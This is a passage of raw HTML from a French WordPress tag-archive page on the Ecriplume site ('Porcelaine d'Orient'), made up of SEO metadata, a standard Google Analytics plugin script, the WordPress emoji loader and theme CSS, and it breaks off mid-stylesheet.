

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/tag/porcelaine-dorient/
body_size: 50666
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Archives des Porcelaine d&#039;Orient - Ecriplume</title>
	<link rel="canonical" href="https://ecriplume.com/tag/porcelaine-dorient/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archives des Porcelaine d&#039;Orient - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/tag/porcelaine-dorient/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/tag/porcelaine-dorient/","url":"https://ecriplume.com/tag/porcelaine-dorient/","name":"Archives des Porcelaine d&#039;Orient - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/tag/porcelaine-dorient/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/tag/porcelaine-dorient/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Porcelaine d&#039;Orient"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux de l’étiquette Porcelaine d&#039;Orient" href="https://ecriplume.com/tag/porcelaine-dorient/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.9.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/tag\/porcelaine-dorient\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecriplume.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.15' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons 